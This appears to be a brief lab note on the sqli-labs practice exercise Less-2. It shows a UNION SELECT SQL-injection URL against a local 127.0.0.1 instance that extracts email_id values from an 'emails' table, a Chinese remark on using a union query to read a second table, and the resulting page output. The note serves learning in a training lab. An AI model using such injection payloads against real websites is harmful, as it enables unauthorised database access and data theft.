 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-2%20union%20select%201,email_id,3%20from%20emails
1 http://127.0.0.1/sqli-labs/Less-2/?id=-2 union select 1,email_id,3 from emails
2 联合查询 获得第二张表内容
Welcome Dhakkan
Your Login name:Dumb@dhakkan.com
Your Password:3